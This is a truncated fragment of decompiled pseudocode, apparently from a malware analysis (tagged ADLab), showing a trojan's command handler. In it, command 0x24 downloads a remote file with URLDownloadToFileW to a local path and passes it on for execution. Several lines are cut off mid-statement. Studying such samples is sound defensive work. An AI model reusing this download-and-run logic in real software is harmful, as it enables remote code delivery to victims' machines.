 if ( cmd <= 0x24 )
{
if ( cmd == 0x24 )
{
while ( byte_41BEA8 )
Sleep(0x64u);
v107 = mmm(&v255, 1u);
v108 = memcpy_in((int)&v228, v107);
v211 = (char *)std::basic_string<unsigned short,std::char_traits<unsigned short>,std::allocator<
v109 = mmm(&v255, 0);
v110 = (_BYTE *)std::basic_string<char,std::char_traits<char>,std::allocator<char>>::c_str(v109)
LOBYTE(v110) = *v110;
getenv_data((int)&v253, (int)v110, (int)v211);
std::basic_string<unsigned short,std::char_traits<unsigned short>,std::allocator<unsigned short>
v211 = 0;
v210 = 0;
v209 = (const WCHAR *)std::basic_string<unsigned short,std::char_traits<unsigned short>,std::all
v111 = mmm(&v255, 2u);
v112 = memcpy_in((int)&v226, v111);
v113 = (const WCHAR *)std::basic_string<unsigned short,std::char_traits<unsigned short>,std::all
HIBYTE(lpThreadParameter) = URLDownloadToFileW(0, v113, v209, (DWORD)v210, (LPBINDSTATUSCALLBACK
std::basic_string<unsigned short,std::char_traits<unsigned short>,std::allocator<unsigned short>
if ( HIBYTE(lpThreadParameter) )
{
std::basic_string<unsigned short,std::char_traits<unsigned short>,std::allocator<unsigned shor
&v208,
&v253);
sub_408486(v208);
}
v30 = (char *)&v253;
ABEL_23:
std::basic_string<unsigned short,std::char_traits<unsigned short>,std::allocator<unsigned short>
}
else
{
switch ( cmd )
{
case 1u:
v4 = GetTickCount();
ADLab